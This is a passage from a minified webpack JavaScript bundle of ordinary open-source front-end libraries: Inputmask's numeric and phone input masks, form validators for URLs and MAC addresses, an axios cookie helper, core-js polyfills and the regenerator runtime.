$.inArray(opts.radixPoint, maskedValue);\n                        -1 === radixPosition && (processValue.push(opts.radixPoint), radixPosition = processValue.length - 1);\n                        for (var i = 1; i <= opts.digits; i++) opts.digitsOptional && (!opts.enforceDigitsOnBlur || "blur" !== currentResult.event) || processValue[radixPosition + i] !== undefined && processValue[radixPosition + i] !== opts.placeholder.charAt(0) ? -1 !== rpb && maskedValue[rpb + i] !== undefined && (processValue[radixPosition + i] = processValue[radixPosition + i] || maskedValue[rpb + i]) : processValue[radixPosition + i] = currentResult.placeholder || opts.placeholder.charAt(0);\n                    }\n                    if (!0 !== opts.autoGroup || "" === opts.groupSeparator || charAtPos === opts.radixPoint && currentResult.pos === undefined && !currentResult.dopost) processValue = processValue.join(""); else {\n                        var addRadix = processValue[processValue.length - 1] === opts.radixPoint && currentResult.c === opts.radixPoint;\n                        processValue = Inputmask(function(buffer, opts) {\n                            var postMask = "";\n                            if (postMask += "(" + opts.groupSeparator + "*{" + opts.groupSize + "}){*}", "" !== opts.radixPoint) {\n                                var radixSplit = buffer.join("").split(opts.radixPoint);\n                                radixSplit[1] && (postMask += opts.radixPoint + "*{" + radixSplit[1].match(/^\\d*\\??\\d*/)[0].length + "}");\n                            }\n                            return postMask;\n                        }(processValue, opts), {\n                            numericInput: !0,\n                            jitMasking: !0,\n                            definitions: {\n                                "*": {\n                                    validator: "[0-9?]",\n                                    cardinality: 1\n                                }\n                            }\n                        }).format(processValue.join("")), addRadix && (processValue += opts.radixPoint), \n                        processValue.charAt(0) === opts.groupSeparator && processValue.substr(1);\n                    }\n                }\n                if (opts.isNegative && "blur" === currentResult.event && (opts.isNegative = "0" !== processValue), \n                processValue = prefix + processValue, processValue += suffix, opts.isNegative && (processValue = opts.negationSymbol.front + processValue, \n                processValue += opts.negationSymbol.back), processValue = processValue.split(""), \n                charAtPos !== undefined) if (charAtPos !== opts.radixPoint && charAtPos !== opts.negationSymbol.front && charAtPos !== opts.negationSymbol.back) caretPos = $.inArray("?", processValue), \n                caretPos > -1 ? processValue[caretPos] = charAtPos : caretPos = currentResult.caret || 0; else if (charAtPos === opts.radixPoint || charAtPos === opts.negationSymbol.front || charAtPos === opts.negationSymbol.back) {\n                    var newCaretPos = $.inArray(charAtPos, processValue);\n                    -1 !== newCaretPos && (caretPos = newCaretPos);\n                }\n                opts.numericInput && (caretPos = processValue.length - caretPos - 1, processValue = processValue.reverse());\n                var rslt = {\n                    caret: charAtPos === undefined || currentResult.pos !== undefined ? caretPos + (opts.numericInput ? -1 : 1) : caretPos,\n                    buffer: processValue,\n                    refreshFromBuffer: currentResult.dopost || buffer.join("") !== processValue.join("")\n                };\n                return rslt.refreshFromBuffer ? rslt : currentResult;\n            },\n            onBeforeWrite: function(e, buffer, caretPos, opts) {\n                if (e) switch (e.type) {\n                  case "keydown":\n                    return opts.postValidation(buffer, {\n                        caret: caretPos,\n                        dopost: !0\n                    }, opts);\n\n                  case "blur":\n                  case "checkval":\n                    var unmasked;\n                    if (function(opts) {\n                        opts.parseMinMaxOptions === undefined && (null !== opts.min && (opts.min = opts.min.toString().replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), \n                        "," === opts.radixPoint && (opts.min = opts.min.replace(opts.radixPoint, ".")), \n                        opts.min = isFinite(opts.min) ? parseFloat(opts.min) : NaN, isNaN(opts.min) && (opts.min = Number.MIN_VALUE)), \n                        null !== opts.max && (opts.max = opts.max.toString().replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), \n                        "," === opts.radixPoint && (opts.max = opts.max.replace(opts.radixPoint, ".")), \n                        opts.max = isFinite(opts.max) ? parseFloat(opts.max) : NaN, isNaN(opts.max) && (opts.max = Number.MAX_VALUE)), \n                        opts.parseMinMaxOptions = "done");\n                    }(opts), null !== opts.min || null !== opts.max) {\n                        if (unmasked = opts.onUnMask(buffer.join(""), undefined, $.extend({}, opts, {\n                            unmaskAsNumber: !0\n                        })), null !== opts.min && unmasked < opts.min) return opts.isNegative = opts.min < 0, \n                        opts.postValidation(opts.min.toString().replace(".", opts.radixPoint).split(""), {\n                            caret: caretPos,\n                            dopost: !0,\n                            placeholder: "0"\n                        }, opts);\n                        if (null !== opts.max && unmasked > opts.max) return opts.isNegative = opts.max < 0, \n                        opts.postValidation(opts.max.toString().replace(".", opts.radixPoint).split(""), {\n                            caret: caretPos,\n                            dopost: !0,\n                            placeholder: "0"\n                        }, opts);\n                    }\n                    return opts.postValidation(buffer, {\n                        caret: caretPos,\n                        placeholder: "0",\n                        event: "blur"\n                    }, opts);\n\n                  case "_checkval":\n                    return {\n                        caret: caretPos\n                    };\n                }\n            },\n            regex: {\n                integerPart: function(opts, emptyCheck) {\n                    return emptyCheck ? new RegExp("[" + Inputmask.escapeRegex(opts.negationSymbol.front) + "+]?") : new RegExp("[" + Inputmask.escapeRegex(opts.negationSymbol.front) + "+]?\\\\d+");\n                },\n                integerNPart: function(opts) {\n                    return new RegExp("[\\\\d" + Inputmask.escapeRegex(opts.groupSeparator) + Inputmask.escapeRegex(opts.placeholder.charAt(0)) + "]+");\n                }\n            },\n            definitions: {\n                "~": {\n                    validator: function(chrs, maskset, pos, strict, opts, isSelection) {\n                        var isValid = strict ? new RegExp("[0-9" + Inputmask.escapeRegex(opts.groupSeparator) + "]").test(chrs) : new RegExp("[0-9]").test(chrs);\n                        if (!0 === isValid) {\n                            if (!0 !== opts.numericInput && maskset.validPositions[pos] !== undefined && "~" === maskset.validPositions[pos].match.def && !isSelection) {\n                                var processValue = maskset.buffer.join("");\n                                processValue = processValue.replace(new RegExp("[-" + Inputmask.escapeRegex(opts.negationSymbol.front) + "]", "g"), ""), \n                                processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.negationSymbol.back) + "$"), "");\n                                var pvRadixSplit = processValue.split(opts.radixPoint);\n                                pvRadixSplit.length > 1 && (pvRadixSplit[1] = pvRadixSplit[1].replace(/0/g, opts.placeholder.charAt(0))), \n                                "0" === pvRadixSplit[0] && (pvRadixSplit[0] = pvRadixSplit[0].replace(/0/g, opts.placeholder.charAt(0))), \n                                processValue = pvRadixSplit[0] + opts.radixPoint + pvRadixSplit[1] || "";\n                                var bufferTemplate = maskset._buffer.join("");\n                                for (processValue === opts.radixPoint && (processValue = bufferTemplate); null === processValue.match(Inputmask.escapeRegex(bufferTemplate) + "$"); ) bufferTemplate = bufferTemplate.slice(1);\n                                processValue = processValue.replace(bufferTemplate, ""), processValue = processValue.split(""), \n                                isValid = processValue[pos] === undefined ? {\n                                    pos: pos,\n                                    remove: pos\n                                } : {\n                                    pos: pos\n                                };\n                            }\n                        } else strict || chrs !== opts.radixPoint || maskset.validPositions[pos - 1] !== undefined || (maskset.buffer[pos] = "0", \n                        isValid = {\n                            pos: pos + 1\n                        });\n                        return isValid;\n                    },\n                    cardinality: 1\n                },\n                "+": {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        return opts.allowMinus && ("-" === chrs || chrs === opts.negationSymbol.front);\n                    },\n                    cardinality: 1,\n                    placeholder: ""\n                },\n                "-": {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        return opts.allowMinus && chrs === opts.negationSymbol.back;\n                    },\n                    cardinality: 1,\n                    placeholder: ""\n                },\n                ":": {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        var radix = "[" + Inputmask.escapeRegex(opts.radixPoint) + "]", isValid = new RegExp(radix).test(chrs);\n                        return isValid && maskset.validPositions[pos] && maskset.validPositions[pos].match.placeholder === opts.radixPoint && (isValid = {\n                            caret: pos + 1\n                        }), isValid;\n                    },\n                    cardinality: 1,\n                    placeholder: function(opts) {\n                        return opts.radixPoint;\n                    }\n                }\n            },\n            onUnMask: function(maskedValue, unmaskedValue, opts) {\n                if ("" === unmaskedValue && !0 === opts.nullable) return unmaskedValue;\n                var processValue = maskedValue.replace(opts.prefix, "");\n                return processValue = processValue.replace(opts.suffix, ""), processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), \n                "" !== opts.placeholder.charAt(0) && (processValue = processValue.replace(new RegExp(opts.placeholder.charAt(0), "g"), "0")), \n                opts.unmaskAsNumber ? ("" !== opts.radixPoint && -1 !== processValue.indexOf(opts.radixPoint) && (processValue = processValue.replace(Inputmask.escapeRegex.call(this, opts.radixPoint), ".")), \n                processValue = processValue.replace(new RegExp("^" + Inputmask.escapeRegex(opts.negationSymbol.front)), "-"), \n                processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.negationSymbol.back) + "$"), ""), \n                Number(processValue)) : processValue;\n            },\n            isComplete: function(buffer, opts) {\n                var maskedValue = buffer.join("");\n                if (buffer.slice().join("") !== maskedValue) return !1;\n                var processValue = maskedValue.replace(opts.prefix, "");\n                return processValue = processValue.replace(opts.suffix, ""), processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), \n                "," === opts.radixPoint && (processValue = processValue.replace(Inputmask.escapeRegex(opts.radixPoint), ".")), \n                isFinite(processValue);\n            },\n            onBeforeMask: function(initialValue, opts) {\n                if (opts.isNegative = undefined, initialValue = initialValue.toString().charAt(initialValue.length - 1) === opts.radixPoint ? initialValue.toString().substr(0, initialValue.length - 1) : initialValue.toString(), \n                "" !== opts.radixPoint && isFinite(initialValue)) {\n                    var vs = initialValue.split("."), groupSize = "" !== opts.groupSeparator ? parseInt(opts.groupSize) : 0;\n                    2 === vs.length && (vs[0].length > groupSize || vs[1].length > groupSize || vs[0].length <= groupSize && vs[1].length < groupSize) && (initialValue = initialValue.replace(".", opts.radixPoint));\n                }\n                var kommaMatches = initialValue.match(/,/g), dotMatches = initialValue.match(/\\./g);\n                if (dotMatches && kommaMatches ? dotMatches.length > kommaMatches.length ? (initialValue = initialValue.replace(/\\./g, ""), \n                initialValue = initialValue.replace(",", opts.radixPoint)) : kommaMatches.length > dotMatches.length ? (initialValue = initialValue.replace(/,/g, ""), \n                initialValue = initialValue.replace(".", opts.radixPoint)) : initialValue = initialValue.indexOf(".") < initialValue.indexOf(",") ? initialValue.replace(/\\./g, "") : initialValue.replace(/,/g, "") : initialValue = initialValue.replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), \n                0 === opts.digits && (-1 !== initialValue.indexOf(".") ? initialValue = initialValue.substring(0, initialValue.indexOf(".")) : -1 !== initialValue.indexOf(",") && (initialValue = initialValue.substring(0, initialValue.indexOf(",")))), \n                "" !== opts.radixPoint && isFinite(opts.digits) && -1 !== initialValue.indexOf(opts.radixPoint)) {\n                    var valueParts = initialValue.split(opts.radixPoint), decPart = valueParts[1].match(new RegExp("\\\\d*"))[0];\n                    if (parseInt(opts.digits) < decPart.toString().length) {\n                        var digitsFactor = Math.pow(10, parseInt(opts.digits));\n                        initialValue = initialValue.replace(Inputmask.escapeRegex(opts.radixPoint), "."), \n                        initialValue = Math.round(parseFloat(initialValue) * digitsFactor) / digitsFactor, \n                        initialValue = initialValue.toString().replace(".", opts.radixPoint);\n                    }\n                }\n                return initialValue;\n            },\n            canClearPosition: function(maskset, position, lvp, strict, opts) {\n                var vp = maskset.validPositions[position], canClear = vp.input !== opts.radixPoint || null !== maskset.validPositions[position].match.fn && !1 === opts.decimalProtect || vp.input === opts.radixPoint && maskset.validPositions[position + 1] && null === maskset.validPositions[position + 1].match.fn || isFinite(vp.input) || position === lvp || vp.input === opts.groupSeparator || vp.input === opts.negationSymbol.front || vp.input === opts.negationSymbol.back;\n                return !canClear || "+" !== vp.match.nativeDef && "-" !== vp.match.nativeDef || (opts.isNegative = !1), \n                canClear;\n            },\n            onKeyDown: function(e, buffer, caretPos, opts) {\n                var $input = $(this);\n                if (e.ctrlKey) switch (e.keyCode) {\n                  case Inputmask.keyCode.UP:\n                    $input.val(parseFloat(this.inputmask.unmaskedvalue()) + parseInt(opts.step)), $input.trigger("setvalue");\n                    break;\n\n                  case Inputmask.keyCode.DOWN:\n                    $input.val(parseFloat(this.inputmask.unmaskedvalue()) - parseInt(opts.step)), $input.trigger("setvalue");\n                }\n            }\n        },\n        currency: {\n            prefix: "$ ",\n            groupSeparator: ",",\n            alias: "numeric",\n            placeholder: "0",\n            autoGroup: !0,\n            digits: 2,\n            digitsOptional: !1,\n            clearMaskOnLostFocus: !1\n        },\n        decimal: {\n            alias: "numeric"\n        },\n        integer: {\n            alias: "numeric",\n            digits: 0,\n            radixPoint: ""\n        },\n        percentage: {\n            alias: "numeric",\n            digits: 2,\n            digitsOptional: !0,\n            radixPoint: ".",\n            placeholder: "0",\n            autoGroup: !1,\n            min: 0,\n            max: 100,\n            suffix: " %",\n            allowMinus: !1\n        }\n    }), Inputmask;\n});\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8\n')},function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* inputmask.phone.extensions.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n!function(factory) {\n     true ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [ __webpack_require__(0), __webpack_require__(1) ], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports ? module.exports = factory(require("./dependencyLibs/inputmask.dependencyLib"), require("./inputmask")) : factory(window.dependencyLib || jQuery, window.Inputmask);\n}(function($, Inputmask) {\n    function maskSort(a, b) {\n        var maska = (a.mask || a).replace(/#/g, "9").replace(/\\)/, "9").replace(/[+()#-]/g, ""), maskb = (b.mask || b).replace(/#/g, "9").replace(/\\)/, "9").replace(/[+()#-]/g, ""), maskas = (a.mask || a).split("#")[0], maskbs = (b.mask || b).split("#")[0];\n        return 0 === maskbs.indexOf(maskas) ? -1 : 0 === maskas.indexOf(maskbs) ? 1 : maska.localeCompare(maskb);\n    }\n    var analyseMaskBase = Inputmask.prototype.analyseMask;\n    return Inputmask.prototype.analyseMask = function(mask, regexMask, opts) {\n        function reduceVariations(masks, previousVariation, previousmaskGroup) {\n            previousVariation = previousVariation || "", previousmaskGroup = previousmaskGroup || maskGroups, \n            "" !== previousVariation && (previousmaskGroup[previousVariation] = {});\n            for (var variation = "", maskGroup = previousmaskGroup[previousVariation] || previousmaskGroup, i = masks.length - 1; i >= 0; i--) mask = masks[i].mask || masks[i], \n            variation = mask.substr(0, 1), maskGroup[variation] = maskGroup[variation] || [], \n            maskGroup[variation].unshift(mask.substr(1)), masks.splice(i, 1);\n            for (var ndx in maskGroup) maskGroup[ndx].length > 500 && reduceVariations(maskGroup[ndx].slice(), ndx, maskGroup);\n        }\n        function rebuild(maskGroup) {\n            var mask = "", submasks = [];\n            for (var ndx in maskGroup) $.isArray(maskGroup[ndx]) ? 1 === maskGroup[ndx].length ? submasks.push(ndx + maskGroup[ndx]) : submasks.push(ndx + opts.groupmarker.start + maskGroup[ndx].join(opts.groupmarker.end + opts.alternatormarker + opts.groupmarker.start) + opts.groupmarker.end) : submasks.push(ndx + rebuild(maskGroup[ndx]));\n            return 1 === submasks.length ? mask += submasks[0] : mask += opts.groupmarker.start + submasks.join(opts.groupmarker.end + opts.alternatormarker + opts.groupmarker.start) + opts.groupmarker.end, \n            mask;\n        }\n        var maskGroups = {};\n        return opts.phoneCodes && (opts.phoneCodes && opts.phoneCodes.length > 1e3 && (mask = mask.substr(1, mask.length - 2), \n        reduceVariations(mask.split(opts.groupmarker.end + opts.alternatormarker + opts.groupmarker.start)), \n        mask = rebuild(maskGroups)), mask = mask.replace(/9/g, "\\\\9")), analyseMaskBase.call(this, mask, regexMask, opts);\n    }, Inputmask.extendAliases({\n        abstractphone: {\n            groupmarker: {\n                start: "<",\n                end: ">"\n            },\n            countrycode: "",\n            phoneCodes: [],\n            mask: function(opts) {\n                return opts.definitions = {\n                    "#": Inputmask.prototype.definitions[9]\n                }, opts.phoneCodes.sort(maskSort);\n            },\n            keepStatic: !0,\n            onBeforeMask: function(value, opts) {\n                var processedValue = value.replace(/^0{1,2}/, "").replace(/[\\s]/g, "");\n                return (processedValue.indexOf(opts.countrycode) > 1 || -1 === processedValue.indexOf(opts.countrycode)) && (processedValue = "+" + opts.countrycode + processedValue), \n                processedValue;\n            },\n            onUnMask: function(maskedValue, unmaskedValue, opts) {\n                return maskedValue.replace(/[()#-]/g, "");\n            },\n            inputmode: "tel"\n        }\n    }), Inputmask;\n});\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///9\n')}])},"772d":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=/^(?:(?:https?|ftp):\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})))(?::\d{2,5})?(?:[/?#]\S*)?$/i,C=(0,g.regex)("url",I);e.default=C},7839:function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"78ef":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"withParams",{enumerable:!0,get:function(){return g.default}}),e.regex=e.ref=e.len=e.req=void 0;var g=I(n("8750"));function I(t){return t&&t.__esModule?t:{default:t}}function C(t){return C="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},C(t)}var i=function(t){if(Array.isArray(t))return!!t.length;if(void 0===t||null===t)return!1;if(!1===t)return!0;if(t instanceof Date)return!isNaN(t.getTime());if("object"===C(t)){for(var e in t)return!0;return!1}return!!String(t).length};e.req=i;var r=function(t){return Array.isArray(t)?t.length:"object"===C(t)?Object.keys(t).length:String(t).length};e.len=r;var a=function(t,e,n){return"function"===typeof t?t.call(e,n):n[t]};e.ref=a;var A=function(t,e){return(0,g.default)({type:t},(function(t){return!i(t)||e.test(t)}))};e.regex=A},"7a77":function(t,e,n){"use strict";function g(t){this.message=t}g.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},g.prototype.__CANCEL__=!0,t.exports=g},"7aac":function(t,e,n){"use strict";var g=n("c532");t.exports=g.isStandardBrowserEnv()?function(){return{write:function(t,e,n,I,C,i){var r=[];r.push(t+"="+encodeURIComponent(e)),g.isNumber(n)&&r.push("expires="+new Date(n).toGMTString()),g.isString(I)&&r.push("path="+I),g.isString(C)&&r.push("domain="+C),!0===i&&r.push("secure"),document.cookie=r.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},"7b0b":function(t,e,n){var g=n("1d80");t.exports=function(t){return Object(g(t))}},"7c73":function(t,e,n){var g,I=n("825a"),C=n("37e8"),i=n("7839"),r=n("d012"),a=n("1be4"),A=n("cc12"),o=n("f772"),c=">",s="<",l="prototype",u="script",d=o("IE_PROTO"),p=function(){},b=function(t){return s+u+c+t+s+"/"+u+c},m=function(t){t.write(b("")),t.close();var e=t.parentWindow.Object;return t=null,e},h=function(){var t,e=A("iframe"),n="java"+u+":";if(e.style)return e.style.display="none",a.appendChild(e),e.src=String(n),t=e.contentWindow.document,t.open(),t.write(b("document.F=Object")),t.close(),t.F},B=function(){try{g=new ActiveXObject("htmlfile")}catch(e){}B=document.domain&&g?m(g):h()||m(g);var t=i.length;while(t--)delete B[l][i[t]];return B()};r[d]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(p[l]=I(t),n=new p,p[l]=null,n[d]=t):n=B(),void 0===e?n:C(n,e)}},"7dd0":function(t,e,n){"use strict";var g=n("23e7"),I=n("9ed3"),C=n("e163"),i=n("d2bb"),r=n("d44e"),a=n("9112"),A=n("6eeb"),o=n("b622"),c=n("c430"),s=n("3f8c"),l=n("ae93"),u=l.IteratorPrototype,d=l.BUGGY_SAFARI_ITERATORS,p=o("iterator"),b="keys",m="values",h="entries",B=function(){return this};t.exports=function(t,e,n,o,l,f,Z){I(n,e,o);var G,v,F,y=function(t){if(t===l&&w)return w;if(!d&&t in V)return V[t];switch(t){case b:return function(){return new n(this,t)};case m:return function(){return new n(this,t)};case h:return function(){return new n(this,t)}}return function(){return new n(this)}},X=e+" Iterator",W=!1,V=t.prototype,Q=V[p]||V["@@iterator"]||l&&V[l],w=!d&&Q||y(l),x="Array"==e&&V.entries||Q;if(x&&(G=C(x.call(new t)),u!==Object.prototype&&G.next&&(c||C(G)===u||(i?i(G,u):"function"!=typeof G[p]&&a(G,p,B)),r(G,X,!0,!0),c&&(s[X]=B))),l==m&&Q&&Q.name!==m&&(W=!0,w=function(){return Q.call(this)}),c&&!Z||V[p]===w||a(V,p,w),s[e]=w,l)if(v={values:y(m),keys:f?w:y(b),entries:y(h)},Z)for(F in v)(d||W||!(F in V))&&A(V,F,v[F]);else g({target:e,proto:!0,forced:d||W},v);return v}},"7f9a":function(t,e,n){var g=n("da84"),I=n("8925"),C=g.WeakMap;t.exports="function"===typeof C&&/native code/.test(I(C))},"825a":function(t,e,n){var g=n("861d");t.exports=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t}},"83ab":function(t,e,n){var g=n("d039");t.exports=!g((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},"83b9":function(t,e,n){"use strict";var g=n("d925"),I=n("e683");t.exports=function(t,e){return t&&!g(e)?I(t,e):e}},8418:function(t,e,n){"use strict";var g=n("a04b"),I=n("9bf2"),C=n("5c6c");t.exports=function(t,e,n){var i=g(e);i in t?I.f(t,i,C(0,n)):t[i]=n}},"841c":function(t,e,n){"use strict";var g=n("d784"),I=n("825a"),C=n("1d80"),i=n("129f"),r=n("577e"),a=n("14c3");g("search",(function(t,e,n){return[function(e){var n=C(this),g=void 0==e?void 0:e[t];return void 0!==g?g.call(e,n):new RegExp(e)[t](r(n))},function(t){var g=I(this),C=r(t),A=n(e,g,C);if(A.done)return A.value;var o=g.lastIndex;i(o,0)||(g.lastIndex=0);var c=a(g,C);return i(g.lastIndex,o)||(g.lastIndex=o),null===c?-1:c.index}]}))},"857a":function(t,e,n){var g=n("1d80"),I=n("577e"),C=/"/g;t.exports=function(t,e,n,i){var r=I(g(t)),a="<"+e;return""!==n&&(a+=" "+n+'="'+I(i).replace(C,"&quot;")+'"'),a+">"+r+"</"+e+">"}},"861d":function(t,e){t.exports=function(t){return"object"===typeof t?null!==t:"function"===typeof t}},8750:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g="web"===Object({NODE_ENV:"production",BASE_URL:"/"}).BUILD?n("cb69").withParams:n("0234").withParams,I=g;e.default=I},8925:function(t,e,n){var g=n("c6cd"),I=Function.toString;"function"!=typeof g.inspectSource&&(g.inspectSource=function(t){return I.call(t)}),t.exports=g.inspectSource},"8aa5":function(t,e,n){"use strict";var g=n("6547").charAt;t.exports=function(t,e,n){return e+(n?g(t,e).length:1)}},"8df4":function(t,e,n){"use strict";var g=n("7a77");function I(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;t((function(t){n.reason||(n.reason=new g(t),e(n.reason))}))}I.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},I.source=function(){var t,e=new I((function(e){t=e}));return{token:e,cancel:t}},t.exports=I},"90e3":function(t,e){var n=0,g=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+g).toString(36)}},9112:function(t,e,n){var g=n("83ab"),I=n("9bf2"),C=n("5c6c");t.exports=g?function(t,e,n){return I.f(t,e,C(1,n))}:function(t,e,n){return t[e]=n,t}},"91d3":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:":";return(0,g.withParams)({type:"macAddress"},(function(e){if(!(0,g.req)(e))return!0;if("string"!==typeof e)return!1;var n="string"===typeof t&&""!==t?e.split(t):12===e.length||16===e.length?e.match(/.{2}/g):null;return null!==n&&(6===n.length||8===n.length)&&n.every(C)}))};e.default=I;var C=function(t){return t.toLowerCase().match(/^[0-9a-f]{2}$/)}},9263:function(t,e,n){"use strict";var g=n("577e"),I=n("ad6d"),C=n("9f7f"),i=n("5692"),r=n("7c73"),a=n("69f3").get,A=n("fce3"),o=n("107c"),c=RegExp.prototype.exec,s=i("native-string-replace",String.prototype.replace),l=c,u=function(){var t=/a/,e=/b*/g;return c.call(t,"a"),c.call(e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),d=C.UNSUPPORTED_Y||C.BROKEN_CARET,p=void 0!==/()??/.exec("")[1],b=u||p||d||A||o;b&&(l=function(t){var e,n,C,i,A,o,b,m=this,h=a(m),B=g(t),f=h.raw;if(f)return f.lastIndex=m.lastIndex,e=l.call(f,B),m.lastIndex=f.lastIndex,e;var Z=h.groups,G=d&&m.sticky,v=I.call(m),F=m.source,y=0,X=B;if(G&&(v=v.replace("y",""),-1===v.indexOf("g")&&(v+="g"),X=B.slice(m.lastIndex),m.lastIndex>0&&(!m.multiline||m.multiline&&"\n"!==B.charAt(m.lastIndex-1))&&(F="(?: "+F+")",X=" "+X,y++),n=new RegExp("^(?:"+F+")",v)),p&&(n=new RegExp("^"+F+"$(?!\\s)",v)),u&&(C=m.lastIndex),i=c.call(G?n:m,X),G?i?(i.input=i.input.slice(y),i[0]=i[0].slice(y),i.index=m.lastIndex,m.lastIndex+=i[0].length):m.lastIndex=0:u&&i&&(m.lastIndex=m.global?i.index+i[0].length:C),p&&i&&i.length>1&&s.call(i[0],n,(function(){for(A=1;A<arguments.length-2;A++)void 0===arguments[A]&&(i[A]=void 0)})),i&&Z)for(i.groups=o=r(null),A=0;A<Z.length;A++)b=Z[A],o[b[0]]=i[b[1]];return i}),t.exports=l},"938d":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return I}));var g=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,g="undefined"!==typeof t&&t?Object({NODE_ENV:"production",BASE_URL:"/"})||!1:{};return e?g[e]||n:g},I=function(){return g("BOOTSTRAP_VUE_NO_WARN")||"production"===g("NODE_ENV")}}).call(this,n("4362"))},"94ca":function(t,e,n){var g=n("d039"),I=/#|\.prototype\./,C=function(t,e){var n=r[i(t)];return n==A||n!=a&&("function"==typeof e?g(e):!!e)},i=C.normalize=function(t){return String(t).replace(I,".").toLowerCase()},r=C.data={},a=C.NATIVE="N",A=C.POLYFILL="P";t.exports=C},9523:function(t,e){function n(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}t.exports=n,t.exports["default"]=t.exports,t.exports.__esModule=!0},"96cf":function(t,e,n){var g=function(t){"use strict";var e,n=Object.prototype,g=n.hasOwnProperty,I="function"===typeof Symbol?Symbol:{},C=I.iterator||"@@iterator",i=I.asyncIterator||"@@asyncIterator",r=I.toStringTag||"@@toStringTag";function a(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{a({},"")}catch(x){a=function(t,e,n){return t[e]=n}}function A(t,e,n,g){var I=e&&e.prototype instanceof p?e:p,C=Object.create(I.prototype),i=new V(g||[]);return C._invoke=F(t,n,i),C}function o(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(x){return{type:"throw",arg:x}}}t.wrap=A;var c="suspendedStart",s="suspendedYield",l="executing",u="completed",d={};function p(){}function b(){}function m(){}var h={};a(h,C,(function(){return this}));var B=Object.getPrototypeOf,f=B&&B(B(Q([])));f&&f!==n&&g.call(f,C)&&(h=f);var Z=m.prototype=p.prototype=Object.create(h);function G(t){["next","throw","return"].forEach((function(e){a(t,e,(function(t){return this._invoke(e,t)}))}))}function v(t,e){function n(I,C,i,r){var a=o(t[I],t,C);if("throw"!==a.type){var A=a.arg,c=A.value;return c&&"object"===typeof c&&g.call(c,"__await")?e.resolve(c.__await).then((function(t){n("next",t,i,r)}),(function(t){n("throw",t,i,r)})):e.resolve(c).then((function(t){A.value=t,i(A)}),(function(t){return n("throw",t,i,r)}))}r(a.arg)}var I;function C(t,g){function C(){return new e((function(e,I){n(t,g,e,I)}))}return I=I?I.then(C,C):C()}this._invoke=C}function F(t,e,n){var g=c;return function(I,C){if(g===l)throw new Error("Generator is already running");if(g===u){if("throw"===I)throw C;return 